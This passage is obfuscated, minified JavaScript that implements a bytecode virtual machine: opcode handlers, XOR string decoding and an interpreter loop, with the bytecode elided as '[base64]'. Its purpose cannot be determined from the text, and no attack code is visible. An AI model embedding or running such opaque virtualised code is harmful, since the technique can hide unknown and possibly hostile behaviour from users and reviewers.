h=J.Xj[J.Xj.length-1];J.Xj[J.Xj.length-3][J.Xj[J.Xj.length-2]]=h;J.Xj[J.Xj.length-3]=h;J.Xj.length-=2},function(J){J.Xj[J.Xj.length]=2e308},function(J){J.Xj.Xf(function(){null[0]()})},function(J){var v=F[J.m]|F[J.m+1]<<8;var C=ho[F[J.m+2]];var o=F[J.m+3];J.m+=4;var q=J.w.D(v);var S=J.w.D(o);var h=J.Xj.length;J.Xj[h]=q;J.Xj[h+1]=C^S},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]|J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){var E=F[J.m];var v=F[J.m+1];var C=F[J.m+2];var o=F[J.m+3]|(F[J.m+4]|F[J.m+5]<<8)<<8;var q=F[J.m+6];J.m+=7;var S=J.w.D(E);J.w.Xk(v,S);var U=J.w.D(C);J.h.Xf({R:J.m,W:J.B});J.m=o;J.B=q;J.Xj[J.Xj.length]=U},function(h){var M=V[F[h.m]|F[h.m+1]<<8];var e=F[h.m+2]|F[h.m+3]<<8;h.m+=4;var y=h.Xj[h.Xj.length-2];var O=h.Xj[h.Xj.length-1];var H=y[O];var S=M;var n=S+","+e;var U=L[n];if(typeof U!=="undefined"){var v=h.Xj.length-2;h.Xj[v]=H;h.Xj[v+1]=U;return}var E=V[e];var J=hZ(E);var q=hZ(S);var o=J[0]+q[0]&255;var W="";for(var C=1;C<J.length;++C){W+=hh(q[C]^J[C]^o)}var v=h.Xj.length-2;h.Xj[v]=H;h.Xj[v+1]=L[n]=W},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]>>J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){var o=F[J.m];var q=F[J.m+1];var S=F[J.m+2];J.m+=3;var h=J.Xj.length;J.Xj[h]=o;J.Xj[h+1]=q;J.Xj[h+2]=J.w.D(S)},function(h){var e=F[h.m];var y=V[F[h.m+1]|F[h.m+2]<<8];var O=F[h.m+3]|F[h.m+4]<<8;h.m+=5;b2:{var S=y;var E=S+","+O;var U=L[E];if(typeof U!=="undefined"){var x=U;break b2}var v=V[O];var J=hZ(v);var q=hZ(S);var o=J[0]+q[0]&255;var n="";for(var C=1;C<J.length;++C){n+=hh(q[C]^J[C]^o)}var x=L[E]=n}var H=h.Xj[h.Xj.length-1];hn(H,e,{writable:true,configurable:true,enumerable:true,value:x});h.Xj[h.Xj.length-1]=H},function(h){var J=F[h.m];h.m+=1;h.Xe.XN();h.w.Xk(J,h.e.XN())},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]!=J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){var o=F[J.m];var q=F[J.m+1]|(F[J.m+2]|F[J.m+3]<<8)<<8;var S=F[J.m+4];J.m+=5;var U=J.Xj[J.Xj.length-1];J.w.Xk(o,U);J.h.Xf({R:J.m,W:J.B});J.m=q;J.B=S;J.Xj[J.Xj.length-1]=U},function(J){var v=V[F[J.m]|F[J.m+1]<<8];var C=F[J.m+2];var o=F[J.m+3]|(F[J.m+4]|F[J.m+5]<<8)<<8;var q=F[J.m+6];J.m+=7;var S=J.w.D(C);J.h.Xf({R:J.m,W:J.B});J.m=o;J.B=q;var h=J.Xj.length;J.Xj[h]=v;J.Xj[h+1]=S},function(J){var o=V[F[J.m]|F[J.m+1]<<8];var q=V[F[J.m+2]|F[J.m+3]<<8];J.m+=4;if(!(o in t)){throw new he(o+" is not defined.")}var S=t[o];var h=J.Xj.length;J.Xj[h]=S;J.Xj[h+1]=S;J.Xj[h+2]=q},function(h){var y=V[F[h.m]|F[h.m+1]<<8];var O=F[h.m+2]|F[h.m+3]<<8;h.m+=4;var H={};var S=y;var n=S+","+O;var U=L[n];if(typeof U!=="undefined"){var v=h.Xj.length;h.Xj[v]=H;h.Xj[v+1]=U;return}var E=V[O];var J=hZ(E);var q=hZ(S);var o=J[0]+q[0]&255;var W="";for(var C=1;C<J.length;++C){W+=hh(q[C]^J[C]^o)}var v=h.Xj.length;h.Xj[v]=H;h.Xj[v+1]=L[n]=W},function(J){hn(J.Xj[J.Xj.length-3],J.Xj[J.Xj.length-2],{writable:true,configurable:true,enumerable:true,value:J.Xj[J.Xj.length-1]});J.Xj.length-=2},function(J){var q=F[J.m];var S=F[J.m+1];J.m+=2;var U=J.w.D(q);J.Xj[J.Xj.length]=U+S},function(J){var C=F[J.m];var o=F[J.m+1];var q=F[J.m+2];J.m+=3;var S=J.Xj[J.Xj.length-1];J.w.Xk(C,S);var U=J.Xj[J.Xj.length-2];J.w.Xk(o,U);J.Xj[J.Xj.length-2]=J.w.D(q);J.Xj.length-=1},function(h){var M=F[h.m]|F[h.m+1]<<8;var e=F[h.m+2];h.m+=3;b0:{var y=h.Xj[h.Xj.length-1];var S=y;var E=S+","+M;var U=L[E];if(typeof U!=="undefined"){var H=U;break b0}var v=V[M];var J=hZ(v);var q=hZ(S);var o=J[0]+q[0]&255;var n="";for(var C=1;C<J.length;++C){n+=hh(q[C]^J[C]^o)}var H=L[E]=n}var O=h.Xj[h.Xj.length-2];var x=O[H];h.w.Xk(e,x);h.Xj.length-=2},function(J){"use strict";var C=F[J.m];J.m+=1;var o=J.Xj[J.Xj.length-1];var U=o^C;var q=J.Xj[J.Xj.length-3];var S=J.Xj[J.Xj.length-2];q[S]=U;J.Xj.length-=3},function(J){var W=F[J.m];var n=F[J.m+1];J.m+=2;var E=J.Xj[J.Xj.length-5];var v=J.Xj[J.Xj.length-4];var C=J.Xj[J.Xj.length-3];var o=J.Xj[J.Xj.length-2];var q=J.Xj[J.Xj.length-1];var h=E;var S=h(v,C,o,q);J.w.Xk(W,S);J.Xj[J.Xj.length-5]=J.w.D(n);J.Xj.length-=4},function(J){var C=V[F[J.m]|F[J.m+1]<<8];var o=V[F[J.m+2]|F[J.m+3]<<8];J.m+=4;var q=J.Xj[J.Xj.length-1];var S=q[C];var h=J.Xj.length-1;J.Xj[h]=S;J.Xj[h+1]=o},function(h){var c=F[h.m]|F[h.m+1]<<8;var M=F[h.m+2]|(F[h.m+3]|F[h.m+4]<<8)<<8;var e=F[h.m+5];h.m+=6;b0:{var y=h.Xj[h.Xj.length-1];var S=y;var E=S+","+c;var U=L[E];if(typeof U!=="undefined"){var H=U;break b0}var v=V[c];var J=hZ(v);var q=hZ(S);var o=J[0]+q[0]&255;var n="";for(var C=1;C<J.length;++C){n+=hh(q[C]^J[C]^o)}var H=L[E]=n}var O=h.Xj[h.Xj.length-2];var x=O[H];h.h.Xf({R:h.m,W:h.B});h.m=M;h.B=e;h.Xj[h.Xj.length-2]=x;h.Xj.length-=1},function(J){var C=F[J.m];var o=F[J.m+1]|F[J.m+2]<<8;J.m+=3;var q=J.Xj[J.Xj.length-3];var S=J.Xj[J.Xj.length-2];var U=J.Xj[J.Xj.length-1];hn(q,S,{writable:true,configurable:true,enumerable:true,value:U});hn(q,C,{writable:true,configurable:true,enumerable:true,value:o});J.Xj[J.Xj.length-3]=q;J.Xj.length-=2},function(J){var C=F[J.m];var o=F[J.m+1];J.m+=2;var S=J.w.D(C);var q=J.Xj[J.Xj.length-1];var U=q[S];J.w.Xk(o,U);J.Xj.length-=1},function(J){var h=V[F[J.m]|F[J.m+1]<<8];J.m+=2;J.Xj[J.Xj.length]=hy(h)},function(J){var E=F[J.m];var v=F[J.m+1];var C=F[J.m+2];J.m+=3;var S=J.w.D(E);var o=J.Xj[J.Xj.length-2];var q=J.Xj[J.Xj.length-1];hn(o,q,{writable:true,configurable:true,enumerable:true,value:S});var h=J.Xj.length-2;J.Xj[h]=o;J.Xj[h+1]=v;J.Xj[h+2]=J.w.D(C)},function(J){var o=F[J.m];var q=V[F[J.m+1]|F[J.m+2]<<8];J.m+=3;var S=J.Xj[J.Xj.length-1];J.w.Xk(o,S);var U=J.Xj[J.Xj.length-2];J.Xj[J.Xj.length-2]=U[q];J.Xj.length-=1},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]&J.Xj[J.Xj.length-1];J.Xj.length-=1},function(h){var s=F[h.m]|F[h.m+1]<<8;var c=F[h.m+2];var M=F[h.m+3]|(F[h.m+4]|F[h.m+5]<<8)<<8;var e=F[h.m+6];h.m+=7;b0:{var y=h.Xj[h.Xj.length-1];var S=y;var n=S+","+s;var U=L[n];if(typeof U!=="undefined"){var O=U;break b0}var E=V[s];var J=hZ(E);var q=hZ(S);var o=J[0]+q[0]&255;var W="";for(var C=1;C<J.length;++C){W+=hh(q[C]^J[C]^o)}var O=L[n]=W}var H=h.w.D(c);h.h.Xf({R:h.m,W:h.B});h.m=M;h.B=e;var v=h.Xj.length-1;h.Xj[v]=O;h.Xj[v+1]=H},function(J){var S=F[J.m]|F[J.m+1]<<8;var h=F[J.m+2];J.m+=3;if(!J.Xj[J.Xj.length-1]){J.m=S;J.B=h}J.Xj.length-=1},function(h){var J=F[h.m]|F[h.m+1]<<8;h.m+=2;h.Xj[h.Xj.length]=h.w.D(J)},function(J){J.Xj[J.Xj.length-2]=hy(J.Xj[J.Xj.length-1],J.Xj[J.Xj.length-2]);J.Xj.length-=1},function(J){var v=F[J.m];var C=V[F[J.m+1]|F[J.m+2]<<8];var o=F[J.m+3]|(F[J.m+4]|F[J.m+5]<<8)<<8;var q=F[J.m+6];J.m+=7;var S=J.w.D(v);J.h.Xf({R:J.m,W:J.B});J.m=o;J.B=q;var h=J.Xj.length;J.Xj[h]=S;J.Xj[h+1]=C},function(J){J.Xj.length-=1},function(J){J.Xe.Xf({Y:false,Xd:J.m,Xa:J.B});var h=J.U.XN();J.m=h.k;J.B=h.d},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]<<J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){J.U.XN()},function(J){var E=F[J.m];var v=F[J.m+1];J.m+=2;var C=J.Xj[J.Xj.length-2];var o=J.Xj[J.Xj.length-1];var q=C[o];var S=J.w.D(E);var h=J.Xj.length-2;J.Xj[h]=q;J.Xj[h+1]=S;J.Xj[h+2]=v},function(J){var E=F[J.m]|F[J.m+1]<<8;var v=F[J.m+2];var C=F[J.m+3]|(F[J.m+4]|F[J.m+5]<<8)<<8;var o=F[J.m+6];J.m+=7;var q=J.w.D(E);var S=J.w.D(v);J.h.Xf({R:J.m,W:J.B});J.m=C;J.B=o;var h=J.Xj.length;J.Xj[h]=q;J.Xj[h+1]=S},function(J){var q=V[F[J.m]|F[J.m+1]<<8];J.m+=2;var S=J.Xj[J.Xj.length-1];var h=J.Xj.length-1;J.Xj[h]=S;J.Xj[h+1]=S[q]},function(J){J.Xj.Xf(function(h){return h.charCodeAt()})},function(J){var o=F[J.m];var q=F[J.m+1];J.m+=2;var S=J.Xj[J.Xj.length-1];J.w.Xk(o,S);var h=J.Xj.length-1;J.Xj[h]=S;J.Xj[h+1]=q},function(J){var n=F[J.m];var E=F[J.m+1];var v=F[J.m+2];var C=F[J.m+3];J.m+=4;var o=J.Xj[J.Xj.length-1];J.w.Xk(n,o);var q=J.w.D(E);var S=J.w.D(v);var h=J.Xj.length-1;J.Xj[h]=q;J.Xj[h+1]=S;J.Xj[h+2]=J.w.D(C)},function(J){var q=F[J.m];var S=F[J.m+1];J.m+=2;var U=[];hn(U,q,{writable:true,configurable:true,enumerable:true,value:S});J.Xj[J.Xj.length]=U},function(J){var n=F[J.m];var E=F[J.m+1];var v=F[J.m+2];var C=V[F[J.m+3]|F[J.m+4]<<8];J.m+=5;var o=J.Xj[J.Xj.length-1];J.w.Xk(n,o);var q=J.w.D(E);var S=J.w.D(v);var h=J.Xj.length-1;J.Xj[h]=q;J.Xj[h+1]=S;J.Xj[h+2]=C},function(J){var h=J.Xj[J.Xj.length-1];J.Xj[J.Xj.length-1]=new h},function(J){J.Xj[J.Xj.length-1]=!J.Xj[J.Xj.length-1]},function(J){J.Xj[J.Xj.length]={}},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]!==J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){var C=F[J.m];var o=F[J.m+1];var q=F[J.m+2]|(F[J.m+3]|F[J.m+4]<<8)<<8;var S=F[J.m+5];J.m+=6;J.h.Xf({R:J.m,W:J.B});J.m=q;J.B=S;var h=J.Xj.length;J.Xj[h]=C;J.Xj[h+1]=o},function(J){hN=void 0},function(J){var v=F[J.m];var C=F[J.m+1];J.m+=2;var o=J.Xj[J.Xj.length-3];var q=J.Xj[J.Xj.length-2];var S=J.Xj[J.Xj.length-1];hn(o,q,{writable:true,configurable:true,enumerable:true,value:S});J.w.Xk(v,o);var U=[];J.w.Xk(C,U);J.Xj.length-=3},function(h){var J=V[F[h.m]|F[h.m+1]<<8];h.m+=2;h.Xj[h.Xj.length]=J},function(J){var W=F[J.m];var n=F[J.m+1];J.m+=2;var q=J.w.D(W);var E=J.Xj[J.Xj.length-4];var v=J.Xj[J.Xj.length-3];var C=J.Xj[J.Xj.length-2];var o=J.Xj[J.Xj.length-1];var h=E;var S=h(v,C,o,q);J.w.Xk(n,S);J.Xj.length-=4},function(J){var C=F[J.m];var o=F[J.m+1];var q=F[J.m+2];J.m+=3;var S=J.Xj[J.Xj.length-1];J.w.Xk(C,S);var U=J.w.D(o);J.w.Xk(q,U);J.Xj.length-=1},function(J){var C=F[J.m];var o=F[J.m+1];J.m+=2;var q=J.Xj[J.Xj.length-1];J.w.Xk(C,q);var S=J.w.D(o);var h=J.Xj.length-1;J.Xj[h]=S;J.Xj[h+1]=S},function(J){var v=ho[F[J.m]];J.m+=1;var C=J.Xj[J.Xj.length-2];var o=J.Xj[J.Xj.length-1];var S=C[o];var q=J.Xj[J.Xj.length-3];var U=q+S;J.Xj[J.Xj.length-3]=U&v;J.Xj.length-=2},function(h){var e=F[h.m];var y=V[F[h.m+1]|F[h.m+2]<<8];var O=F[h.m+3]|F[h.m+4]<<8;h.m+=5;var H=h.w.D(e);var S=y;var n=S+","+O;var U=L[n];if(typeof U!=="undefined"){var v=h.Xj.length;h.Xj[v]=H;h.Xj[v+1]=U;return}var E=V[O];var J=hZ(E);var q=hZ(S);var o=J[0]+q[0]&255;var W="";for(var C=1;C<J.length;++C){W+=hh(q[C]^J[C]^o)}var v=h.Xj.length;h.Xj[v]=H;h.Xj[v+1]=L[n]=W},function(J){var C=F[J.m];var o=F[J.m+1];var q=F[J.m+2];J.m+=3;var S=J.w.D(C);var h=J.Xj.length;J.Xj[h]=S;J.Xj[h+1]=o;J.Xj[h+2]=J.w.D(q)},function(J){var q=F[J.m];var S=V[F[J.m+1]|F[J.m+2]<<8];J.m+=3;var U=J.w.D(q);J.Xj[J.Xj.length]=U[S]()},function(J){J.Xj[J.Xj.length]=true},function(J){var n=F[J.m];var E=F[J.m+1];var v=F[J.m+2];var C=F[J.m+3];J.m+=4;var o=J.w.D(n);var q=J.w.D(E);var S=J.w.D(v);var h=J.Xj.length;J.Xj[h]=o;J.Xj[h+1]=q;J.Xj[h+2]=S;J.Xj[h+3]=J.w.D(C)},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]>=J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){J.Xj[J.Xj.length]=null},function(J){var q=F[J.m];J.m+=1;var S=J.Xj[J.Xj.length-1];J.w.Xk(q,S);var h=J.Xj.length-1;J.Xj[h]=S;J.Xj[h+1]=null},function(J){var v=F[J.m];var C=F[J.m+1];J.m+=2;var o=J.w.D(v);var q=J.w.D(C);var S=o[q];var h=J.Xj.length;J.Xj[h]=S;J.Xj[h+1]=S},function(J){var q=F[J.m];J.m+=1;var S=null;var U=J.w.D(q);J.Xj[J.Xj.length]=S!=U},function(h){var J=F[h.m];h.m+=1;h.Xj[h.Xj.length]=J},function(h){var s=F[h.m]|F[h.m+1]<<8;var c=F[h.m+2];var M=V[F[h.m+3]|F[h.m+4]<<8];h.m+=5;b0:{var e=h.Xj[h.Xj.length-1];var S=e;var n=S+","+s;var U=L[n];if(typeof U!=="undefined"){var H=U;break b0}var E=V[s];var J=hZ(E);var q=hZ(S);var o=J[0]+q[0]&255;var W="";for(var C=1;C<J.length;++C){W+=hh(q[C]^J[C]^o)}var H=L[n]=W}var y=h.Xj[h.Xj.length-3];var O=h.Xj[h.Xj.length-2];hn(y,O,{writable:true,configurable:true,enumerable:true,value:H});var v=h.Xj.length-3;h.Xj[v]=y;h.Xj[v+1]=c;h.Xj[v+2]=M},function(J){var q=F[J.m];J.m+=1;var S=J.Xj[J.Xj.length-1];J.w.Xk(q,S);var h=J.Xj.length-1;J.Xj[h]=S;J.Xj[h+1]=S},function(J){J.Xj[J.Xj.length-1]=hc(J.Xj[J.Xj.length-1])},function(J){var h=J.Xj[J.Xj.length-3];J.Xj[J.Xj.length-3]=h(J.Xj[J.Xj.length-2],J.Xj[J.Xj.length-1]);J.Xj.length-=2},function(h){var c=F[h.m];var M=V[F[h.m+1]|F[h.m+2]<<8];var e=F[h.m+3]|F[h.m+4]<<8;h.m+=5;var y=h.Xj[h.Xj.length-3];var O=h.Xj[h.Xj.length-2];var H=h.Xj[h.Xj.length-1];hn(y,O,{writable:true,configurable:true,enumerable:true,value:H});var S=M;var n=S+","+e;var U=L[n];if(typeof U!=="undefined"){var v=h.Xj.length-3;h.Xj[v]=y;h.Xj[v+1]=c;h.Xj[v+2]=U;return}var E=V[e];var J=hZ(E);var q=hZ(S);var o=J[0]+q[0]&255;var W="";for(var C=1;C<J.length;++C){W+=hh(q[C]^J[C]^o)}var v=h.Xj.length-3;h.Xj[v]=y;h.Xj[v+1]=c;h.Xj[v+2]=L[n]=W},function(J){var S=F[J.m]|(F[J.m+1]|F[J.m+2]<<8)<<8;var h=F[J.m+3];J.m+=4;if(J.Xj[J.Xj.length-1]){J.m=S;J.B=h}J.Xj.length-=1},function(J){var C=F[J.m];var o=F[J.m+1];var q=F[J.m+2];J.m+=3;var S=J.w.D(o);var h=J.Xj.length;J.Xj[h]=C;J.Xj[h+1]=S;J.Xj[h+2]=q},function(J){J.Xj[J.Xj.length]=J.Xv},function(J){if(J.Xj[J.Xj.length-1]===null||J.Xj[J.Xj.length-1]===void 0){throw new hH(J.Xj[J.Xj.length-1]+" is not an object")}J.Xj[J.Xj.length-1]=hM(J.Xj[J.Xj.length-1])},function(J){var h=J.Xj[J.Xj.length-1];J.Xj[J.Xj.length-1]=h()},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]<=J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){"use strict";var h=J.Xj[J.Xj.length-1];J.Xj[J.Xj.length-3][J.Xj[J.Xj.length-2]]=h;J.Xj[J.Xj.length-3]=h;J.Xj.length-=2},function(J){var q=F[J.m];var S=F[J.m+1];J.m+=2;var U=J.w.D(q);J.w.Xk(S,U);J.Xj[J.Xj.length]=U},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]+J.Xj[J.Xj.length-1];J.Xj.length-=1},function(h){var J=F[h.m]|F[h.m+1]<<8;h.m+=2;h.w.Xk(J,h.Xj[h.Xj.length-1]);h.Xj.length-=1},function(J){var o=F[J.m];var q=V[F[J.m+1]|F[J.m+2]<<8];J.m+=3;var S=J.Xj[J.Xj.length-1];J.w.Xk(o,S);var h=J.Xj.length-1;J.Xj[h]=S;J.Xj[h+1]=q},function(J){"use strict";J.Xj[J.Xj.length-3][J.Xj[J.Xj.length-2]]=J.Xj[J.Xj.length-1];J.Xj.length-=3},function(J){var C=V[F[J.m]|F[J.m+1]<<8];var o=F[J.m+2]|(F[J.m+3]|F[J.m+4]<<8)<<8;var q=F[J.m+5];J.m+=6;var S=J.Xj[J.Xj.length-1];var U=S[C];J.h.Xf({R:J.m,W:J.B});J.m=o;J.B=q;J.Xj[J.Xj.length-1]=U},function(J){"use strict";var E=F[J.m];var v=F[J.m+1]|(F[J.m+2]|F[J.m+3]<<8)<<8;var C=F[J.m+4];J.m+=5;var o=J.Xj[J.Xj.length-3];var q=J.Xj[J.Xj.length-2];var S=J.Xj[J.Xj.length-1];o[q]=S;var U=J.w.D(E);J.h.Xf({R:J.m,W:J.B});J.m=v;J.B=C;J.Xj[J.Xj.length-3]=U;J.Xj.length-=2},function(J){var E=F[J.m];var v=F[J.m+1];var C=F[J.m+2];J.m+=3;var o=J.w.D(E);var q=J.w.D(v);var S=J.w.D(C);var h=J.Xj.length;J.Xj[h]=o;J.Xj[h+1]=q[S]},function(J){var q=F[J.m];var S=F[J.m+1];J.m+=2;var U=J.w.D(q);J.Xj[J.Xj.length]=U&S},function(h){var e=V[F[h.m]|F[h.m+1]<<8];var y=F[h.m+2]|F[h.m+3]<<8;h.m+=4;b1:{var S=e;var E=S+","+y;var U=L[E];if(typeof U!=="undefined"){var H=U;break b1}var v=V[y];var J=hZ(v);var q=hZ(S);var o=J[0]+q[0]&255;var n="";for(var C=1;C<J.length;++C){n+=hh(q[C]^J[C]^o)}var H=L[E]=n}var x=null;var O=h.Xj[h.Xj.length-1];hn(O,H,{writable:true,configurable:true,enumerable:true,value:x});h.Xj[h.Xj.length-1]=O},function(J){J.m=J.Xj[J.Xj.length-1];J.B=J.Xj[J.Xj.length-2];J.Xj.length-=2},function(J){J.Xj[J.Xj.length]=P},function(J){var h=J.Xj[J.Xj.length-3];J.Xj[J.Xj.length-3]=new h(J.Xj[J.Xj.length-2],J.Xj[J.Xj.length-1]);J.Xj.length-=2},function(J){var C=F[J.m];var o=F[J.m+1]|F[J.m+2]<<8;J.m+=3;var q=J.Xj[J.Xj.length-2];var S=J.Xj[J.Xj.length-1];var U=q[S];J.w.Xk(C,U);J.Xj[J.Xj.length-2]=J.w.D(o);J.Xj.length-=1},function(J){var E=F[J.m];var v=F[J.m+1];var C=F[J.m+2]|F[J.m+3]<<8;J.m+=4;var o=J.Xj[J.Xj.length-3];var q=J.Xj[J.Xj.length-2];var S=J.Xj[J.Xj.length-1];hn(o,q,{writable:true,configurable:true,enumerable:true,value:S});J.w.Xk(E,o);var U=J.Xj[J.Xj.length-4];J.w.Xk(v,U);J.Xj[J.Xj.length-4]=J.w.D(C);J.Xj.length-=3},function(J){var h=J.Xj[J.Xj.length-8];J.Xj[J.Xj.length-8]=h(J.Xj[J.Xj.length-7],J.Xj[J.Xj.length-6],J.Xj[J.Xj.length-5],J.Xj[J.Xj.length-4],J.Xj[J.Xj.length-3],J.Xj[J.Xj.length-2],J.Xj[J.Xj.length-1]);J.Xj.length-=7},function(J){"use strict";var E=F[J.m];var v=V[F[J.m+1]|F[J.m+2]<<8];J.m+=3;var C=J.Xj[J.Xj.length-3];var o=J.Xj[J.Xj.length-2];var q=J.Xj[J.Xj.length-1];C[o]=q;var S=J.w.D(E);var h=J.Xj.length-3;J.Xj[h]=S;J.Xj[h+1]=v;J.Xj.length-=1},function(J){var o=F[J.m];var q=V[F[J.m+1]|F[J.m+2]<<8];J.m+=3;var S=J.w.D(o);var h=J.Xj.length-1;J.Xj[h]=S;J.Xj[h+1]=q},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]*J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]%J.Xj[J.Xj.length-1];J.Xj.length-=1},function(h){var s=V[F[h.m]|F[h.m+1]<<8];var c=F[h.m+2]|F[h.m+3]<<8;h.m+=4;b1:{var q=s;var W=q+","+c;var S=L[W];if(typeof S!=="undefined"){var y=S;break b1}var n=V[c];var J=hZ(n);var o=hZ(q);var C=J[0]+o[0]&255;var x="";for(var v=1;v<J.length;++v){x+=hh(o[v]^J[v]^C)}var y=L[W]=x}var M=h.Xj[h.Xj.length-2];var e=h.Xj[h.Xj.length-1];var E=M;var O=E(e,y);var U=h.h.XN();h.m=U.R;h.B=U.W;h.Xj[h.Xj.length-2]=O;h.Xj.length-=1},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]+J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){var v=F[J.m];var C=F[J.m+1]|(F[J.m+2]|F[J.m+3]<<8)<<8;var o=F[J.m+4];J.m+=5;var q=null;var S=J.w.D(v);J.h.Xf({R:J.m,W:J.B});J.m=C;J.B=o;var h=J.Xj.length;J.Xj[h]=q;J.Xj[h+1]=S},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]in J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){var v=F[J.m];var C=V[F[J.m+1]|F[J.m+2]<<8];J.m+=3;var S=J.w.D(v);var o=J.Xj[J.Xj.length-2];var q=J.Xj[J.Xj.length-1];hn(o,q,{writable:true,configurable:true,enumerable:true,value:S});var h=J.Xj.length-2;J.Xj[h]=o;J.Xj[h+1]=C},function(J){var o=F[J.m];var q=F[J.m+1];J.m+=2;var S=J.Xj[J.Xj.length-1];J.w.Xk(o,S);var U=J.w.D(q);J.Xj[J.Xj.length-1]=S<U},function(J){var U=F[J.m];J.m+=1;J.Xj[J.Xj.length-(2+U)]=hk(J.Xj[J.Xj.length-(1+U)],J.Xj[J.Xj.length-(2+U)],J.Xj.XU(J.Xj.length-U));J.Xj.length-=1+U},function(J){"use strict";J.Xj[J.Xj.length-2]=delete J.Xj[J.Xj.length-2][J.Xj[J.Xj.length-1]];J.Xj.length-=1},function(J){var h=J.Xj[J.Xj.length-5];J.Xj[J.Xj.length-5]=h(J.Xj[J.Xj.length-4],J.Xj[J.Xj.length-3],J.Xj[J.Xj.length-2],J.Xj[J.Xj.length-1]);J.Xj.length-=4},function(J){var S=F[J.m]|(F[J.m+1]|F[J.m+2]<<8)<<8;var h=F[J.m+3];J.m=S;J.B=h},function(h){var J=F[h.m];h.m+=1;h.Xj[h.Xj.length]=h.w.D(J)},function(J){var h=J.Xj[J.Xj.length-12];J.Xj[J.Xj.length-12]=new h(J.Xj[J.Xj.length-11],J.Xj[J.Xj.length-10],J.Xj[J.Xj.length-9],J.Xj[J.Xj.length-8],J.Xj[J.Xj.length-7],J.Xj[J.Xj.length-6],J.Xj[J.Xj.length-5],J.Xj[J.Xj.length-4],J.Xj[J.Xj.length-3],J.Xj[J.Xj.length-2],J.Xj[J.Xj.length-1]);J.Xj.length-=11},function(J){var h=J.Xj[J.Xj.length-4];J.Xj[J.Xj.length-4]=h(J.Xj[J.Xj.length-3],J.Xj[J.Xj.length-2],J.Xj[J.Xj.length-1]);J.Xj.length-=3},function(J){var q=F[J.m];var S=F[J.m+1];J.m+=2;var U=J.w.D(q);J.Xj[J.Xj.length]=U[S]},function(h){var J=F[h.m]|F[h.m+1]<<8;h.m+=2;h.Xj[h.Xj.length]=J},function(J){var C=F[J.m];var o=F[J.m+1];var q=F[J.m+2];J.m+=3;var S=J.Xj[J.Xj.length-1];var U=S+C;J.w.Xk(o,U);J.Xj[J.Xj.length-1]=J.w.D(q)},function(J){var h=J.Xj[J.Xj.length-2];J.Xj[J.Xj.length-2]=new h(J.Xj[J.Xj.length-1]);J.Xj.length-=1},function(J){var S=F[J.m]|F[J.m+1]<<8;var h=F[J.m+2];J.m+=3;J.U.Xf({k:S,d:h,M:0})},function(J){var o=F[J.m];var q=V[F[J.m+1]|F[J.m+2]<<8];J.m+=3;var S=[];var h=J.Xj.length;J.Xj[h]=S;J.Xj[h+1]=o;J.Xj[h+2]=q},function(J){var v=F[J.m];var C=F[J.m+1];var o=F[J.m+2];J.m+=3;var q=J.w.D(v);var S=J.w.D(C);var h=J.Xj.length;J.Xj[h]=q;J.Xj[h+1]=S;J.Xj[h+2]=o},function(J){var h=[];for(var U in J.Xj[J.Xj.length-1]){Z(h,U)}J.Xj[J.Xj.length-1]=h},function(J){var n=F[J.m];var E=F[J.m+1]|F[J.m+2]<<8;var v=F[J.m+3];J.m+=4;var C=J.Xj[J.Xj.length-3];var o=J.Xj[J.Xj.length-2];var q=J.Xj[J.Xj.length-1];hn(C,o,{writable:true,configurable:true,enumerable:true,value:q});var S=J.w.D(E);var h=J.Xj.length-3;J.Xj[h]=C;J.Xj[h+1]=n;J.Xj[h+2]=S;J.Xj[h+3]=J.w.D(v)}];function p(h,q,J,S){"use strict";var U=hJ[h];return f(q,J,S,U.b,U.Z,U.C,U.i,U.L)};var hN=ha;var F=hZ("[base64]");function f(n,W,h,S,x,U,H,C){var E=new hI;var o,q,v;var J=H!==void 0;for(o=0,q=x.length;o<q;++o){E.a[x[o]]=h.a[x[o]]}v=d(n,W,E,S,U,J,H);if(C!==void 0){E.X(C);E.Xk(C,v)}return v};function d(x,H,e,E,v,C,O){var W=v.length;var n=function(){"use strict";var q=e.f();var J=new hz(x,H,q,this);var S,U,h=G(arguments.length,W);if(C){q.X(O);q.Xk(O,arguments)}for(S=0,U=E.length;S<U;++S){q.X(E[S])}for(S=0;S<h;++S){q.Xk(v[S],arguments[S])}for(S=h;S<W;++S){q.Xk(v[S],void 0)}return hC(J)};return n}function hC(h){var U,J;for(;;){if(hN!==ha){J=hN;hN=ha;return J}U=h.J();if(h.U.length===0){hg[U](h)}else{hv(hg[U],h)}}}f(u,Y,null,J,[],[],void 0,void 0)()}(typeof window!=="undefined"&&window!=null&&window.window===window?window:typeof global!=="undefined"&&global!=null&&global.global===global?global:this,0,0,[]))
